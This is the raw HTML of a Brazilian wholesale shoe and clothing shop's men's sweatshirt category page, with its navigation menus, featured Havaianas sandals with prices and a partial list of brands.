

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapatapremium.com.br/masculino/moletons
body_size: 134564
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MBZNZH5');</script>
	<!-- End Google Tag Manager -->
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
	<meta name="description" content="Atacado personalizado de calçados e acessórios, monte sua caixa misturando cores, modelos e tamanhos. Temos os melhores preços e variedades do segmento. Experiência de mercado há mais de 60 anos atuando em São Paulo e atendendo todo o Brasil." />
	<link rel="canonical" href="https://zapatapremium.com.br/" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no, minimal-ui"/>
    <link href="//zapatapremium.com.br/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/idangerous.swiper.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web:400,700&amp;subset=latin-ext" rel="stylesheet">        
    <link href="//zapatapremium.com.br/css/style.css?20230235" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/easyzoom.css" rel="stylesheet" />
    <link rel="alternate" hreflang="x-default" href="https://zapatapremium.com.br/" />
    
	
	<meta property="og:type"  content="image" />
	<meta property="og:title" content="Zapata Premium"/>
	<meta property="og:image" content="https://zapatapremium.com.br/imagens/facebook_perfil.png"/>
	<meta property="og:url"   content="https://zapatapremium.com.br/"/>
	
    <!--[if IE 9]>
        <link href="css/ie9.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <link rel="shortcut icon" href="//zapatapremium.com.br/imagens/favicon.ico" />
  	<title>Zapata Premium - Moletons Masculinos</title>	

</head>
<body class="style-3">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBZNZH5"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<!-- Global site tag (gtag.js) - Google Ads: 790224840 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-790224840"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'AW-790224840');
	</script>

	
	<style>
		/* -- LOADER -- */
		.lds-ring {
		  display: inline-block;
		  position: relative;
		  width: 64px;
		  height: 64px;
		}
		.lds-ring div {
		  box-sizing: border-box;
		  display: block;
		  position: absolute;
		  width: 51px;
		  height: 51px;
		  margin: 6px;
		  border: 6px solid #1976D2;
		  border-radius: 50%;
		  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
		  border-color: #1976D2 transparent transparent transparent;
		}
		.lds-ring div:nth-child(1) {
		  animation-delay: -0.45s;
		}
		.lds-ring div:nth-child(2) {
		  animation-delay: -0.3s;
		}
		.lds-ring div:nth-child(3) {
		  animation-delay: -0.15s;
		}
		@keyframes lds-ring {
		  0% {
			transform: rotate(0deg);
		  }
		  100% {
			transform: rotate(360deg);
		  }
		}	
	</style>
	
    <!-- LOADER -->
    <!-- <div id="loader-wrapper">
        <div class="bubbles">
            <div class="title">carregando</div>
            <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
        </div>
    </div>  -->
	
    <div id="content-block">

        <div class="content-center fixed-header-margin">

			<!-- HEADER -->
<div class="header-wrapper style-3">
	<header class="type-1">
		<div class="header-top">
			<div class="header-top-entry">
				<div class="title"><a href="javascript:;" onclick="fbq('track', 'Contact');window.location.href='https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718'" target="_blank"><i class="fa fa-whatsapp" style="font-size: 14px;"></i>WhatsApp <b>(11) 94311-5718</b></a></div>
			</div>
			<div class="socials-box">
				<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
			</div>
			<div class="menu-button responsive-menu-toggle-class"><i class="fa fa-reorder"></i></div>
			<div class="clear"></div>
		</div>

		<div class="header-middle">
			<div class="logo-wrapper">
				<a id="logo" href="//zapatapremium.com.br/"><img src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" /></a>
			</div>

			<div class="middle-entry">
				<div class="search-box">
					<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-1">
						<div class="search-button">
							<i class="fa fa-search"></i>
							<input type="submit" />
						</div>
						<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
						<div class="search-field">
							<input type="text" name="busca" value="" class="busca" placeholder="Olá, o que você procura?" />
						</div>
					</form>
				</div>
			</div>

			<div class="right-entries">
				<a class="header-functionality-entry open-search-popup" href="#"><i class="fa fa-search"></i><span>Busca</span></a>
				<a class="header-functionality-entry open-product" data-id="login-popup"><i class="fa fa-user"></i><div class="showTextMobile">Entrar</div><span>Entre ou Cadastre-se</span></a>				<a class="header-functionality-entry valida meus_favoritos" data-url="favoritos"><i class="fa fa-heart"></i><div class="showTextMobile">Favoritos</div><span>Meus Favoritos</span></a>
				<a class="header-functionality-entry" href="//zapatapremium.com.br/carrinho" ><i class="fa fa-shopping-cart"></i><div class="showTextMobile">Carrinho</div><span></span> <b>R$</b> <b class="carrinho-total"> 0,00</b></a>
			</div>

		</div>

		<div class="close-header-layer"></div>
		<div class="navigation">
			<div class="navigation-header responsive-menu-toggle-class">
				<div class="title">MENU</div>
				<div class="close-menu"></div>
			</div>
			<div class="nav-overflow">
				<div class="navigation-search-content">
					<div class="search-box size-1">
						<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-2">
							<div class="search-button">
								<i class="fa fa-search"></i>
								<input type="submit" />
							</div>
								<select class="search-drop-down select-busca" name="cat">
								</select>
								<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
							<div class="search-field">
								<input type="text" name="busca" value="" class="busca3" placeholder="Olá, o que você procura?" />
							</div>
						</form>
					</div>
				</div>
				<nav>
					<ul>
						<li><a href="/inicio">Início</a></li>
						<li><a href="/lancamentos">Lançamentos</a></li>
						<li><a href="/promocoes">Promoções</a></li>
						
						
				<li class="full-width">
					<a href="//zapatapremium.com.br/feminino" class="menu_item">Feminino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1749839008.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11392" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="11392" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11392"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top Tiras <br> Café</a>
					<div class="price">
						<div class="current">R$ 25,50</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/02125421_Hav-Slim-Square_Preto.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="8539" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="8539" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="8539"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Slim Square <br> Preto</a>
					<div class="price">
						<div class="current">R$ 29,99</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/masculino" class="menu_item">Masculino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/01050025_Hav-Brasil_Preto.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="133" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="133" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="133"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Brasil <br> Preto</a>
					<div class="price">
						<div class="current">R$ 37,21</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/01050036_Hav-Top_Branco.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="141" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="141" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="141"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top <br> Branco</a>
					<div class="price">
						<div class="current">R$ 25,30</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/infantil" class="menu_item">Infantil</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/bebe" class="menu_item">Bebê</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="bebe" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
									
								</div>	
							</div>
						</div>
					</div>
				</li>
			
		<li class="simple-list todas_as_marcas">
			<a href="#">Todas as Marcas</a><i class="fa fa-chevron-down"></i>
			<div class="submenu">
				<ul class="simple-menu-list-column menu_marcas">
		
					<li><a href="//zapatapremium.com.br/marca/actvitta"><i class="fa fa-angle-right"></i>Actvitta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/adrun"><i class="fa fa-angle-right"></i>Adrun</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/albanese"><i class="fa fa-angle-right"></i>Albanese</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/azaleia"><i class="fa fa-angle-right"></i>Azaléia</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bad-boy"><i class="fa fa-angle-right"></i>Bad Boy</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/beira-rio"><i class="fa fa-angle-right"></i>Beira Rio</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bella-blue"><i class="fa fa-angle-right"></i>Bella Blue</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boa-onda"><i class="fa fa-angle-right"></i>Boa Onda</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boardwalk"><i class="fa fa-angle-right"></i>BoardWalk</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bouts"><i class="fa fa-angle-right"></i>Bouts</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/br-sport"><i class="fa fa-angle-right"></i>Br Sport</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/broken-rules"><i class="fa fa-angle-right"></i>Broken Rules</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/calvest"><i class="fa fa-angle-right"></i>Calvest</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/cartago"><i class="fa fa-angle-right"></i>Cartago</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/citadina"><i class="fa fa-angle-right"></i>Citadina</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dakota"><i class="fa fa-angle-right"></i>Dakota</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/democrata"><i class="fa fa-angle-right"></i>Democrata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/derby"><i class="fa fa-angle-right"></i>Derby</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dijean"><i class="fa fa-angle-right"></i>Dijean</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dray"><i class="fa fa-angle-right"></i>Dray</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/duratti"><i class="fa fa-angle-right"></i>Duratti</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ferracini"><i class="fa fa-angle-right"></i>Ferracini</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/fila"><i class="fa fa-angle-right"></i>Fila</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gooc"><i class="fa fa-angle-right"></i>Gooc</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendene-kids"><i class="fa fa-angle-right"></i>Grendene Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendha"><i class="fa fa-angle-right"></i>Grendha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gum"><i class="fa fa-angle-right"></i>Gum</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/havaianas"><i class="fa fa-angle-right"></i>Havaianas</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ipanema"><i class="fa fa-angle-right"></i>Ipanema</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/jota-pe"><i class="fa fa-angle-right"></i>Jota Pe</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kappa"><i class="fa fa-angle-right"></i>Kappa</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kidy-play"><i class="fa fa-angle-right"></i>Kidy Play</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kolosh"><i class="fa fa-angle-right"></i>Kolosh</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/lupo"><i class="fa fa-angle-right"></i>Lupo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mariotta"><i class="fa fa-angle-right"></i>Mariotta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mary-jane"><i class="fa fa-angle-right"></i>Mary Jane</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/meianyl"><i class="fa fa-angle-right"></i>MeiAnyl</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/modare"><i class="fa fa-angle-right"></i>Modare</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mokaccino"><i class="fa fa-angle-right"></i>Mokaccino</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/moleca"><i class="fa fa-angle-right"></i>Moleca</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinha"><i class="fa fa-angle-right"></i>Molekinha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinho"><i class="fa fa-angle-right"></i>Molekinho</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mooncity"><i class="fa fa-angle-right"></i>Mooncity</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mormaii"><i class="fa fa-angle-right"></i>Mormaii</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/nao-especificado"><i class="fa fa-angle-right"></i>Não Especificado</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/olympikus"><i class="fa fa-angle-right"></i>Olympikus</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/opanka"><i class="fa fa-angle-right"></i>Opanka</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pe-com-pe"><i class="fa fa-angle-right"></i>Pé com Pé</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pegada"><i class="fa fa-angle-right"></i>Pegada</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/penalty"><i class="fa fa-angle-right"></i>Penalty</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/piccadilly"><i class="fa fa-angle-right"></i>Piccadilly</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pingo-doce"><i class="fa fa-angle-right"></i>Pingo Doce</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pipper"><i class="fa fa-angle-right"></i>Pipper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/puma"><i class="fa fa-angle-right"></i>Puma</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rafarillo"><i class="fa fa-angle-right"></i>Rafarillo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rainha"><i class="fa fa-angle-right"></i>Rainha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ramarim"><i class="fa fa-angle-right"></i>Ramarim</a></li>
		
